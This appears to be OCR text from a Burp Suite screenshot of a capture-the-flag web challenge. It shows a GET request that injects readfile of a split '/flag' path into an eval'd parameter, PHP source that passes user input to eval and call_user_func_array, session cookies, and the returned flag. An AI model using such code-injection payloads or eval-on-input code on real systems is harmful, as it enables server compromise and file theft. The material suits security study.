 Burp Suite Community Edition v2020.9.1 - Temporary Project
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × 4 × 5 × ...
Send Cancel < > Target: http://119.29.144.178:9223 ?
Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 GET /?c=readfile(%22/fla%22.%22g%22); HTTP/1.1
2 Host: 119.29.144.178:9223
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS
X 10.15; rv:80.0) Gecko/20100101 Firefox/80.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q
=0.9,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.
3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: token=t.aBhlwHinzlANAlINAEXQ;
request_token=
c75NnmpHZFpXrGbmfhGMN4utIfya43LOVljvY4w1kyhQXUyj;
pro_end=-1; ltd_end=-1; serverType=nginx; order=
id%20desc; memSize=1833; sites_path=/www/wwwroot;
Path=/www/wwwroot/www.ctfstudy.com; uploadSize=
1073741824; rank=a; layers=1
9 Upgrade-Insecure-Requests: 1
10
11
? Search... 0 matches
Response
Raw Headers Hex
Pretty Raw Render \n Actions
<span style="color: #DD0000">'c'</span>
<span style="color: #007700">])){<br />
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp
<span style="color: #DD0000">"no&nbsp;way!&lt;b
<span style="color: #007700">);<br />
&nbsp;&nbsp;&nbsp;&nbsp;}<br />
&nbsp;&nbsp;&nbsp;&nbsp;@</span>
<span style="color: #0000BB">$new&nbsp;</span>
<span style="color: #007700">=&nbsp;</span>
<span style="color: #0000BB">call_user_func_arr
<span style="color: #007700">(</span>
<span style="color: #0000BB">$_GET</span>
<span style="color: #007700">[</span>
<span style="color: #DD0000">'f'</span>
<span style="color: #007700">],[</span>
<span style="color: #DD0000">""</span>
<span style="color: #007700">,&nbsp;</span>
<span style="color: #0000BB">$_GET</span>
<span style="color: #007700">[</span>
<span style="color: #DD0000">'b'</span>
<span style="color: #007700">]]);<br />
&nbsp;&nbsp;&nbsp;&nbsp;@eval(</span>
<span style="color: #0000BB">$_GET</span>
<span style="color: #007700">[</span>
<span style="color: #DD0000">'c'</span>
<span style="color: #007700">]);<br />
</span>
<span style="color: #0000BB">?&gt;</span>
12 </span>
13 </code>
flag{you_got_flag}
14
? Search... 0 matches
Done 4,103 bytes | 24 millis